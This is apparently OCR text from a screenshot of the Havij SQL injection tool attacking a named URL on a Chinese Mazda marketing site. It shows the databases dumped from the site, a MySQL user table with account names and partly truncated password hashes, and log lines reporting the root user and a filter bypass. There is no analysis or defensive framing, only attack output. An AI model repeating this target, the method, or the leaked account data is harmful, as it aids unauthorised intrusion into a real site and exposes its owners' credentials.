 Havij
Target: http://cx-5.changan-mazda.com.cn/market/2014sky/?id=171
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
cx
information_schema
aaa
car
car_bak
changanmzd
chetie
ct
cx5
cx5_818
cx5wrzy
mazda
mazida
mysql
Host User Password
% chetie *1239E6520E172...
% chetie1 *1239E6520E172...
% chezhan *138EDC6142EB4...
% chunsheng *1239E6520E172...
% cig *1239E6520E172...
% cx5_818 *1239E6520E172...
% cx5admin *1239E6520E172...
% cx5wrzy *1239E6520E172...
% mazda *308192ABBFC0B...
% mazda2014 *308192ABBFC0B...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Host=localhost.localdomain
Data Found: User=root
Turning on 'bypass illegal union' and retrying!
Data Found: Password=